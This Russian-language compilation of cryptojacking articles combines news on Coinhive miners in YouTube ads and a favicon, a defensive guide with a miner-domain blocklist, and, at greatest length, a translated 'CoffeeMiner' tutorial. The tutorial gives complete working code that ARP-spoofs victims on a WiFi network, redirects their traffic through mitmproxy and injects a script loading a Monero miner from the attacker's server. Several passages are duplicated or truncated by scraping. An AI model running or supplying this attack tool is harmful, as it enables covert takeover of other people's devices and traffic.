Браузерный майнер Coinhive обнаружен в рекламе, размещенной на YouTube — «Хакер»

Одна из самых неприятных разновидностей скрытого майнинга – браузерный майнинг, когда устройства простых посетителей сайтов используются для добычи криптовалюты (разумеется, без ведома самих пользователей). Еще в начале прошлой недели пользователи начали массово жаловаться в социальных сетях, что при посещении YouTube срабатывают антивирусные программы, сообщающие о скрытом майнере Coinhive на сайте.

Hey @avast_antivirus seems that you are blocking crypto miners (#coinhive) in @YouTube #ads

— Diego Betto (@diegobetto) January 25, 2018

Thank you 🙂https://t.co/p2JjwnQyxz

Por lo visto @YouTube es muy gracioso y no le bastaba con bajarnos la audiencia, ahora van y nos meten el JavaScript de Coinhive para utilizar nuestros dispositivos para minar Monero! De verdad, @Google! Que leeches estáis haciendo con YouTube?? pic.twitter.com/NzMUMlArJs

— ᛗ🦊ᛟErvoᛟ🦊ᛗ (@Mystic_Ervo) January 24, 2018

В конце недели аналитики компании Trend Micro сообщили, что майнинговые скрипты проекта Coinhive действительно добрались даже до YouTube, куда криптоджекинг проник посредством рекламной платформы Google DoubleClick.

По данным исследователей, вредоносная кампания, с использованием Google DoubleClick и скриптов JavaScript, внедренных в рекламные объявления, стартовала еще 18 января 2018 года, и резко набрала обороты 23 января, что совпадает с жалобами пользователей. Сообщается, что большинство пострадавших находились в Японии, Франции, Италии, Испании и на Тайване.

Специалисты пишут, что атакующие использовали два майнинговых скрипта. Первая разновидность представляла собой обычный вариант Coinhive, который проект предлагает всем своим клиентам. Но вторая разновидность, использовавшаяся примерно в 10% случаев, являлась кастомной разработкой самих злоумышленников и позволяла им не отдавать 30% криптовалютной прибыли операторам Coinhive.

ИБ-эксперты напоминают, что защититься о криптоджекинга совсем нетрудно. В настоящее время скрытые майнеры обнаруживают практически все современные антивирусные и защитные решения, а также блокировщики рекламы. К тому же, было разработано множество специальных расширений для браузеров, блокирующих работу таких вредоносных скриптов, и у пользователя всегда есть возможность попросту отключить JavaScript в браузере вовсе.

взлом WiFi для внедрения майнера криптовалюты в запросы HTML — Записи обо всём

Отказ от ответственности: эта статья и проект только для ознакомительных и учебных целей.

Несколько недель назад я читал об этом случае Starbucks, когда хакеры захватывали ноутбуки в сети Wi-Fi, чтобы использовать вычислительную мощность устройств для майнинга криптовалюты, и я подумал, что было бы интересно выполнить атаку по-другому.

Цель этой статьи — объяснить, как можно выполнить атаку MITM (Man (Person) -In-The-Middle), чтобы внедрить некоторый javascript в html-страницы, чтобы заставить все устройства, подключенные к сети WiFi использовать для майнинга криптовалюты злоумышленником.

Цель состоит в том, чтобы использовать скрипт, который выполняет автономную атаку на сеть WiFi. Это то, что мы назвали CoffeeMiner, так как это своего рода атака, которая может быть осуществлена в WiFi-сетях кафе.

1. Сценарий

Сценарий будет состоять в том, что некоторые компьютеры будут подключены к сети WiFi, а злоумышленник CoffeeMiner перехватит трафик между пользователями и маршрутизатором.

1.1 Сценарий настройки

Реальный сценарий — WiFi с подключенными ноутбуками и смартфонами. В этой статье мы рассмотрим более подробно, как настроить виртуальную среду.

Мы будем использовать VirtualBox для развертывания нашего виртуального сценария.

Прежде всего нам нужно скачать образ диска Linux и установить его на машину VirtualBox, для этого примера мы будем использовать образы Kali Linux,

Как только мы загрузили ISO-образ, мы подготовим 3 машины VBox с установленным образом Linux.

Чтобы настроить определенный сценарий, нам нужно подготовить машины, каждая из которых имеет роль:

- Жертва

- машина, которая подключается к маршрутизатору и просматривать некоторые страницы.

- Атакующий

- машина, где будет запущен CoffeeMiner. Машина, которая выполняет MITM.

- Маршрутизатор / Шлюз

- будет действовать как нормальный шлюз.

Как только атака будет выполнена, сценарий будет:

Чтобы настроить каждую из машин, мы сделаем следующую конфигурацию:

- Жертва

- network adapter:

- /etc/network/interfaces:

auto lo

iface lo inet loopback

auto eth0

iface eth0 inet static

address 10.0.2.10

netmask 255.255.255.0

gateway 10.0.2.15

- Атакующий

- network adapter:

- /etc/network/interfaces:

auto lo iface lo inet loopback auto eth0 iface eth0 inet static address 10.0.2.20 netmask 255.255.255.0 gateway 10.0.2.15

- Маршрутизатор / Шлюз

- network adapter:

- eth0: Bridged Adapter

- eth2: Host-only Adapter

- /etc/network/interfaces:

- network adapter:

auto lo

iface lo inet loopback

auto eth0

iface eth0 inet dhcp

auto eth2

iface eth2 inet static

address 10.0.2.15

netmask 255.255.255.0

2. CoffeeMiner, понимание кода

2.1 ARPspoofing

Прежде всего, нам нужно понять, как выполняется атака MITM.

Из Википедии:

«В компьютерных сетях спуфинг ARP, отравление кэша ARP или маршрутизация отравления ARP — это метод, с помощью которого злоумышленник отправляет (подделывает) сообщения протокола разрешения адресов (ARP) в локальную сеть. Как правило, цель состоит в том, чтобы связать MAC-адрес злоумышленника с IP-адресом другого хоста, например, шлюза по умолчанию, чтобы любой трафик, предназначенный для этого IP-адреса, отправлялся злоумышленнику ».

Для выполнения атаки ARPspoofing мы будем использовать библиотеку dsniff.

arpspoof -i interface -t ipVictim ipGateway

arpspoof -i interface -t ipGateway ipVictim2.2 mitmproxy

mitmproxy — это программный инструмент, который позволяет нам анализировать трафик, проходящий через хост, и позволяет редактировать этот трафик. В нашем случае мы будем использовать его для вставки JavaScript в HTML-страницы.



Чтобы сделать процесс чище, мы добавим в HTML-страницы только одну строку кода. И будет та строка HTML-кода, которая будет вызывать майнер криптовалюты javascript.

Строка для внедрения крипто-майнера:

<script src="http://httpserverIP:8000/script.js"></script>

2.3 Инжектор

После того, как трафик жертвы будет перехвачен, нам нужно внедрить в него наш скрипт. Мы будем использовать API-интерфейс mitmproxy для создания инжектора:

from bs4 import BeautifulSoup from mitmproxy import ctx, http import argparse class Injector: def __init__(self, path): self.path = path def response(self, flow: http.HTTPFlow) -> None: if self.path: html = BeautifulSoup(flow.response.content, "html.parser") print(self.path) print(flow.response.headers["content-type"]) if flow.response.headers["content-type"] == 'text/html': script = html.new_tag( "script", src=self.path, type='application/javascript') html.body.insert(0, script) flow.response.content = str(html).encode("utf8") print("Script injected.") def start(): parser = argparse.ArgumentParser() parser.add_argument("path", type=str) args = parser.parse_args() return Injector(args.path)

2.4 HTTP-сервер

Как мы уже видели, инжектор добавляет строку в HTML с вызовом нашего криптомайнера javascript. Итак, нам нужно развернуть файл сценария на HTTP-сервере.

Итак, нам нужно развернуть файл сценария на HTTP-сервере.

Чтобы обслуживать майнер криптовалюты javascript, мы развернем HTTP-сервер на компьютере злоумышленника. Для этого мы будем использовать библиотеку Python «HTTP.server»:

#!/usr/bin/env python import http.server import socketserver import os PORT = 8000 web_dir = os.path.join(os.path.dirname(__file__), 'miner_script') os.chdir(web_dir) Handler = http.server.SimpleHTTPRequestHandler httpd = socketserver.TCPServer(("", PORT), Handler) print("serving at port", PORT) httpd.serve_forever()

Приведенный выше код представляет собой простой HTTP-сервер, который будет обслуживать нашего крипто-майнера жертвам, когда они в этом нуждаются.

Майнер javascript будет помещен в каталог /miner_script. В нашем случае мы использовали майнер CoinHive.







2.5 CoinHive крипто-майнер

CoinHive — это майнер JavaScript для криптовалюты Monero (XMR). Он может быть добавлен на веб-сайт и будет использовать мощность процессора пользователя для вычисления хэшей с помощью алгоритма хэширования Cryptonight PoW для майнинга Monero на основе протокола CryptoNote.

CoinHive майнер имеет смысл, когда пользователь остается на веб-сайте для среднесрочных сессий. Так, например, для веб-сайта, где средняя продолжительность сеанса пользователя составляет около 40 секунд, это не имеет особого смысла.

В нашем случае, поскольку мы будем внедрять крипто-майнер на каждую HTML-страницу, которую запрашивают жертвы, будут проводиться долгосрочные сеансы для вычисления хеш-кодов для майнинга Monero.

3. CoffeeMiner, собрать все вместе

Основная цель — связать все предыдущие концепции в одном автономном развертывании. Это будет CoffeeMiner.

Идея состоит в том, чтобы иметь скрипт CoffeeMiner, который выполняет атаку ARPspoofing и устанавливает mitmproxy для внедрения криптомайнера CoinHive в HTML-страницы жертвы.

Прежде всего, нам нужно настроить ip_forwarding и IPTABLES, чтобы преобразовать компьютер злоумышленника в прокси:

echo 1 > /proc/sys/net/ipv4/ip_forward

iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE

iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080Чтобы выполнить ARPspoof для всех жертв, мы подготовим файл «children. txt» со всеми IP-адресами жертв. Чтобы прочитать все IP-адреса жертв, мы подготовим несколько строк Python, которые получат IP-адреса (а также IP-адрес шлюза из аргументов командной строки) и выполнят ARPspoof для каждого из IP-адресов жертвы.

txt» со всеми IP-адресами жертв. Чтобы прочитать все IP-адреса жертв, мы подготовим несколько строк Python, которые получат IP-адреса (а также IP-адрес шлюза из аргументов командной строки) и выполнят ARPspoof для каждого из IP-адресов жертвы.

# get gateway_ip

gateway = sys.argv[1]

print("gateway: " + gateway)

# get victims_ip

victims = [line.rstrip('\n') for line in open("victims.txt")]

print("victims:")

print(victims)

# run the arpspoof for each victim, each one in a new console

for victim in victims:

os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")

os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")Как только у нас будет выполнена ARPspoofing, нам просто нужно запустить HTTP-сервер:

> python3 httpServer.py

И теперь мы можем запустить mitmproxy с помощью injector.py:

> mitmdump -s 'injector.py http://httpserverIP:8000/script.js'

3.1 CoffeeMiner, финальный скрипт

Теперь мы поместим все концепции, описанные выше, в скрипт «coffeeMiner.py»:

import os

import sys

#get gateway_ip (router)

gateway = sys.argv[1]

print("gateway: " + gateway)

# get victims_ip

victims = [line.rstrip('\n') for line in open("victims.txt")]

print("victims:")

print(victims)

# configure routing (IPTABLES)

os.system("echo 1 > /proc/sys/net/ipv4/ip_forward")

os.system("iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE")

os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080")

os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8080")

# run the arpspoof for each victim, each one in a new console

for victim in victims:

os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &")

os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &")

# start the http server for serving the script.js, in a new console

os. system("xterm -hold -e 'python3 httpServer.py' &")

# start the mitmproxy

os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T")

system("xterm -hold -e 'python3 httpServer.py' &")

# start the mitmproxy

os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T")А также в сценарии «injector.py»:

from bs4 import BeautifulSoup

from mitmproxy import ctx, http

import argparse

class Injector:

def __init__(self, path):

self.path = path

def response(self, flow: http.HTTPFlow) -> None:

if self.path:

html = BeautifulSoup(flow.response.content, "html.parser")

print(self.path)

print(flow.response.headers["content-type"])

if flow.response.headers["content-type"] == 'text/html':

print(flow.response.headers["content-type"])

script = html.new_tag(

"script",

src=self.path,

type='application/javascript')

html.body.insert(0, script)

flow.response.content = str(html).encode("utf8")

print("Script injected.")

def start():

parser = argparse.ArgumentParser()

parser.add_argument("path", type=str)

args = parser.parse_args()

return Injector(args.path)И чтобы выполнить, нам просто нужно сделать:

> python3 coffeeMiner.py RouterIP



4. Демо

Для демонстрации мы настроили сценарий VirtualBox, описанный выше.

Если мы хотим выполнить атаку вручную, нам понадобятся следующие терминалы:

Затем, когда атака ARP-спуфинга завершена, а инжектор и HTTP-сервер готовы, мы можем перейти на компьютер жертвы и перейти на веб-сайт. Трафик жертвы пройдет через машину атакующего и активирует инжектор:

В результате HTML-страницы, которые просматривает жертва, будут содержать HTML-строки кода, введенные злоумышленником.

4.1 Демо-видео

В следующем видео мы видим полную атаку в сценарии с использованием сценария coffeeMiner.py:

VirtualBox demo:

https://www. youtube.com/watch?v=dCTrV5Cak6A

youtube.com/watch?v=dCTrV5Cak6A

Реальная демонстрация WiFi сети и ноутбуков:

Вывод

Как мы уже видели, атака может быть легко выполнена, а также может быть развернута как автономная атака в сети WiFi.

Еще одна вещь, которую нужно иметь в виду, это то, что для реальной сети WiFi лучше выполнять процесс с мощной WiFi-антенной, чтобы лучше охватить все физические зоны.

Основная цель состояла в том, чтобы выполнить автономную атаку, но нам все еще нужно отредактировать файл victims.txt с IP-адресами устройств жертвы. Для дальнейшей версии возможной функцией может быть добавление автономного сканирования Nmap, чтобы добавить IP-адреса, обнаруженные в списке жертвы CoffeeMiner. Другой дополнительной функцией может быть добавление sslstrip, чтобы убедиться, что внедрение также выполняется на веб-сайтах, которые пользователь может запросить через HTTPS

Полный код доступен в репозитории github: https://github.com/arnaucode/coffeeMiner

Источник

Скрытый майнер нашли на сайте в файле favicon.ico — Крипто на vc.ru

Судя по всему, скрытый майнинг становится настоящей проблемой в 2018 году. Файл favicon.ico это маленькая такая иконка в пару килобайт, которая показывается у вашей вкладки браузера когда вы открываете сайт (сейчас там логотип vc.ru)

Так вот, судя по скриншотам из этого твита, злоумышленники (не знаю, можно ли их так называть, но, наверное, можно — раз делают это без спроса) смогли успешно поместить туда код майнера для криптовалюты:

Код самого майнера

Нагрузка на CPU

На всякий случай порекомендую плагин для Chrome в стиле No Coin, который по идее поможет защитой от таких майнеров:

20 072 просмотров

{ «author_name»: «Denis Shiryaev», «author_type»: «editor», «tags»: [«\u043c\u0430\u0439\u043d\u0438\u043d\u0433″,»\u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u044b»,»\u0431\u043b\u043e\u043a\u0447\u0435\u0439\u043d»], «comments»: 78, «likes»: 49, «favorites»: 10, «is_advertisement»: false, «subsite_label»: «crypto», «id»: 33544, «is_wide»: false, «is_ugc»: false, «date»: «Mon, 19 Feb 2018 14:57:26 +0300», «is_special»: false }

{«id»:34154,»url»:»https:\/\/vc. ru\/u\/34154-denis-shiryaev»,»name»:»Denis Shiryaev»,»avatar»:»9431e1da-04c9-985d-9ab5-e62cee74aa7a»,»karma»:6325,»description»:»»,»isMe»:false,»isPlus»:true,»isVerified»:false,»isSubscribed»:false,»isNotificationsEnabled»:false,»isShowMessengerButton»:false}

ru\/u\/34154-denis-shiryaev»,»name»:»Denis Shiryaev»,»avatar»:»9431e1da-04c9-985d-9ab5-e62cee74aa7a»,»karma»:6325,»description»:»»,»isMe»:false,»isPlus»:true,»isVerified»:false,»isSubscribed»:false,»isNotificationsEnabled»:false,»isShowMessengerButton»:false}

{«url»:»https:\/\/booster.osnova.io\/a\/relevant?site=vc»,»place»:»entry»,»site»:»vc»,»settings»:{«modes»:{«externalLink»:{«buttonLabels»:[«\u0423\u0437\u043d\u0430\u0442\u044c»,»\u0427\u0438\u0442\u0430\u0442\u044c»,»\u041d\u0430\u0447\u0430\u0442\u044c»,»\u0417\u0430\u043a\u0430\u0437\u0430\u0442\u044c»,»\u041a\u0443\u043f\u0438\u0442\u044c»,»\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c»,»\u0421\u043a\u0430\u0447\u0430\u0442\u044c»,»\u041f\u0435\u0440\u0435\u0439\u0442\u0438″]}},»deviceList»:{«desktop»:»\u0414\u0435\u0441\u043a\u0442\u043e\u043f»,»smartphone»:»\u0421\u043c\u0430\u0440\u0442\u0444\u043e\u043d\u044b»,»tablet»:»\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u044b»}},»isModerator»:false}

Майнинг через браузер и как от этого защититься. Майнинг в браузере

Да, друзья, вы не ослышались, Майнинг через браузер!

Последнюю неделю в сети активно обсуждается такое явление, как майнинг в браузере. Принцип работы браузерного майнинга — далеко не новость, но до недавнего времени никто не пытался внедрять скрытые скрипты для майнинга прямо в код страницы сайта.

Что такое Майнинг?

Вот статья, а точнее FAQ в котором подробно рассказывается о том, что такое Майнинг и для чего он нужен.

Майнинг через браузер

Первым такой эксперимент запустил популярный торрент-трекер Piratebay. Вместо заработка на рекламе (как это делает большинство) ребята решили нажиться другим способом. Незаметно для посетителей сайта их браузер используя ресурсы компьютера майнил криптовалюту. Это и вызвало большой резонанс, так как пользователи начали замечать, что скрытый метод монетизации увеличивает загрузку процессора до 100%.

Используя данный способ любой сайт, который вы посещаете в браузере, и любое расширение браузера, может в тихaря запускать майнинг криптовалюты.

В принципе я не против браузерного майнинга. Но это должен быть выбор пользователя. Если сайт спрашивает разрешение и пользователь дает свое добро, все пучком и все довольны. В противном случае это неприемлемо и подобный скрытый браузерный майнинг нужно блокировать.

Проверка браузера на майнинг

Разработчики браузера Opera создали сайт, который поможет проверить ваш браузер. Для проверки браузера на скрытый майнинг необходимо перейти на сайт cryptojackingtest.com и нажать на кнопку запуска.

Сайт cryptojackingtest.comДля завершения потребуется не более двух секунд, и результатом будет либо то, что браузер, который вы используете, защищен либо то, что ваш браузер уязвим.

- Зеленая надпись YOU’RE PROTECTED — ваш браузер защищен.

- Красная надпись YOU’RE NOT PROTECTED — ваш браузер уязвим.

Имейте ввиду, данная проверка не дает 100% результат. Несмотря на положительный результат теста, вам все-равно необходимо предпринять меры для защиты от майнинга в браузере.

Если вы пользователь браузера Google Chrome, вас может заинтересовать статья «Как обнаружить скрытый майнинг в браузере Chrome».

Домены браузерных майнеров

Для начала вот список всех известных на данный момент доменов:

- azvjudwr.info

- cnhv.co

- coin-hive.com

- gus.host

- jroqvbvw.info

- jsecoin.com

- jyhfuqoh.info

- kdowqlpt.info

- listat.biz

- lmodr.biz

- mataharirama.xyz

- minecrunch.co

- minemytraffic.com

- miner.pr0gramm.com

- reasedoper.pw

- xbasfbno.info

Как защититься от Майнинга в браузере

Есть несколько способов защиты от Майнинга в веб-браузере:

- Редактирование файла hosts

- Установка специальной утилиты

- Отключения JavaScript в браузере

- Установка специального дополнения для браузера

- Добавление фильтра в uBlock и AdBlock

Каждый из них имеет свою плюсы и минусы. Начнем по порядку.

Начнем по порядку.

Защита от Майнинга с помощью файла hosts

Чтобы заблокировать майнинг пользователям Windows необходимо добавить домены майнинга в файл hosts. Для примера я добавлю домен уже известного майнера Monero coin-hive.com.

1. Откройте проводник или другой файловый менеджер и перейдите в папку:

C: \ Windows \ System32 \ drivers \ etc

2. Откройте файл hosts в текстовом редакторе, например «Блокнот». Добавьте строку 0.0.0.0 coin-hive.com в конец документа.

Файл hosts3. Сохраните документ.

Это процедура блокирует запросы на домен coin-hive.com.

У данного метода есть один недостаток строка в файле hosts блокирует точный адрес домена. Т.е. при необходимости вам придется добавлять другие адреса самостоятельно. А адреса как вы понимаете со временем могут добавиться.

Готовый, актуальный список доменов для добавления в файл hosts. Просто копируете все адреса и вставляете.

Блокировка браузерного майнинга с помощью Anti-WebMiner

На днях появилась утилита Anti-WebMiner. Все что умеет делать программа — это блокировка майнеров путем перенаправления доменов.

Запускаем программу и нажимаем большую кнопку «Install» (Установка).

Anti-WebMinerТакже легко можете удалить, нажав на кнопку «Unintelligible».

Рекомендую использовать Anti-WebMiner только тем, кто не знает и знать не хочет что такое файл hosts, и тем, кто не хочет устанавливать браузерные дополнения.

Защита от Майнеров с помощью отключения JavaScript

Другой вариант — это отключить JavaScript на сайтах. Это может быть проблематично, так как сайтам для правильной работы может потребоваться JavaScript.

Для тех кто не в курсе. JavaScript можно отключить в самом браузере, но намного удобнее использовать расширение NoScript.

Защита от Майнинга с помощью дополнения NoCoin

Для блокировки скриптов и урлов вы также можете воспользоваться расширением NoCoin. Дополнение доступно для пользователей браузеров: Chrome, Firefox и Opera.

В uBlock это делается на вкладке «Мои Фильтры». Не буду показывать, там все и так ясно.

Недостатком данного метода является то, что вам необходимо добавить новые домены и изменить существующие, если возникнет необходимость.

Выводы

Несмотря на то, что я противник лишних дополнений, новичкам (основываясь на репутации автора) все же рекомендовал бы установить расширение NoCoin. А вот продвинутый пользователь лучше пусть работает ручками!

